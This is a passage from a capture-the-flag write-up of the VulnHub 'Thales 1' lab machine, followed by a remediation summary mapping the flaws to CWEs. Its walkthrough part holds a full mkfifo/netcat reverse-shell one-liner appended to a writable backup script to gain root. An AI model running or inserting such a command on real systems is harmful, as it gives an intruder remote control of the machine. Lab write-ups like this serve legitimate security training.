
With credentials ready I went back to the shell, used python command to make it interactive and ran su thales to login as an authenticated user. I received the user.txt flag and found a notes.txt file with information about backup files.

Using a command echo ‘rm /tmp/f; mkfifo /tmp/f; cat /tmp/f | /bin/sh -i 2>&1 | nc 192.168.239.6 3000 > /tmp/f’ >> backup.sh I managed to connect to my reverse shell via netcat on port 3000 and read the root.txt flag.



Remediation Summary
As a result of this assessment there are several vulnerabilities ( CWEs ) that are worth noticing. Abusing them led me from an unauthenticated user to a full local privilege escalation.

Mitigation
- CWE-521 ( Weak Password Requirements ) :
  - Stronger password policy, randomly chosen secrets, like generated passwords ( similar to password managers ), setting minimum length and number of different symbols, letters and numbers.
- CWE-307 ( Improper Restriction of Excessive Authentication Attempts ) :
  - Rate limiting, timeout, blocking the targeted account or providing an additional task to perform authentication.
- CWE-276 ( Incorrect Default Permissions ) :
  - Removing unnecessary permissions and files, making sure that zero-trust policy is being used, creating „safe” areas, double-checking the permissions for potentially dangerous or sensitive files.
- CWE-732 ( Incorrect Permission Assignment for Critical Resource ) :
  - When using a critical resource such as a configuration file, check to see if the resource has insecure permissions (such as being modifiable by any regular user).
- CWE-250 ( Execution with Unnecessary Privileges ) :
  - Run your code or files using the lowest privileges that are required to accomplish the necessary tasks.
- CWE-284 ( Improper Access Control ) :
  - Very carefully manage the setting, management, and handling of privileges. Explicitly manage trust zones in the software.

References
- https://cwe.mitre.org/data/definitions/521.html -> CWE 521 page
- https://cwe.mitre.org/data/definitions/307.html -> CWE 307 page
- https://cwe.mitre.org/data/definitions/276.html -> CWE 276 page
- https://cwe.mitre.org/data/definitions/732.html -> CWE 732 page
- https://cwe.mitre.org/data/definitions/250.html -> CWE 250 page
- https://cwe.mitre.org/data/definitions/284.html -> CWE 284 page
- https://www.vulnhub.com/entry/thales-1,749/ -> Thales1 Vulnhub page
- https://docs.metasploit.com -> Metasploit documentation

